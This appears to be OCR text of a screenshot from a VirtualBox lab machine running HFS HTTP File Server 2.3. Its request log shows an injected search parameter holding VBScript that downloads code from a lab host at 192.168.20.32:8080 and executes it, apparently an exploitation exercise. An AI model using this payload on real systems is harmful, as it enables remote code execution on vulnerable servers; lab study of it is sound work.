 Win7-HOST_A [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.20.30/ Copy to clipboard
Virtual File System Log
/
08:13:41 a.m. 192.168.20.32:36105 Requested GET /?search=> On+Error+Resu
> x.Open+"GET","http://192.168.20.32:8080/5JwGZW",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
08:13:41 a.m. 192.168.20.32:34131 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Rejjeto_123456
Firefox
Panel de control
08:32 a.m.
16/11/2025